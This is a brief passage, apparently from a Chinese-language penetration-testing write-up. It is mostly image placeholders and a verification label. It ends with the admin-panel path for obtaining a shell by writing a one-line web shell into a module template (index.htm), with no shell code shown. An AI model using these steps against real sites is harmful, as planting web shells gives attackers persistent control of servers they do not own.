
验证:


后台GetShell 写入输出一句话:后台管理->更多功能->模块管理,编辑index.htm:
